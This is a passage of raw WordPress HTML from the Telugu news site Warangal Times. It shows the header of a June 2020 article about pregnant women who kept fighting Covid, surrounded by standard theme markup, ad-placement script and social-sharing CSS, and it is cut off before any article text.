            <a target="_blank" href="https://www.youtube.com/channel/UCvtS3sUoci9jJtBmiwDxHVg/featured?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.warangaltimes.com/">
            <img class="td-retina-data" data-retina="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" src="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" alt="warangaltimes" title="warangaltimes" width="300" height="39"/>
            <span class="td-visual-hidden">Warangal Times</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1 ">

<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "5415803004");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:640px;height:165px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "5415803004");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "5415803004");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "5415803004");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.warangaltimes.com/">
			<img class="td-retina-data" data-retina="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" src="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" alt="warangaltimes" title="warangaltimes" width="300" height="39"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.warangaltimes.com/">
			<img class="td-retina-data" data-retina="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" src="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" alt="warangaltimes" title="warangaltimes" width="300" height="39"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-6214"><a href="/"><i class="td-icon-home"></i></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4998"><a href="https://www.warangaltimes.com/category/top-stories/">Top Stories</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4996"><a href="https://www.warangaltimes.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16781"><a href="https://www.warangaltimes.com/category/news/andhra-pradesh/">Andhra Pradesh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16779"><a href="https://www.warangaltimes.com/category/news/national/">National</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16778"><a href="https://www.warangaltimes.com/category/news/international/">International</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4992"><a href="https://www.warangaltimes.com/category/cinema/">Cinema</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16780"><a href="https://www.warangaltimes.com/category/news/telangana/">Telangana</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4991"><a href="https://www.warangaltimes.com/category/news/telangana/united-warangal/">United Warangal</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4994"><a href="https://www.warangaltimes.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4993"><a href="https://www.warangaltimes.com/category/news/crime/">Crime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4995"><a href="https://www.warangaltimes.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16784"><a href="https://www.warangaltimes.com/category/devotional/">Devotional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4997"><a href="https://www.warangaltimes.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16787"><a href="https://www.warangaltimes.com/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5000"><a href="https://www.warangaltimes.com/category/videos/">Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-20431"><a href="https://www.warangaltimes.com/e-paper/">E-Paper</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.warangaltimes.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-804" class="post-804 post type-post status-publish format-standard hentry" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">గర్భంతో ఉన్నా కరోనాపై పోరు ఆపని వీరనారీలు</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-27T09:30:10+05:30" >June 27, 2020</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
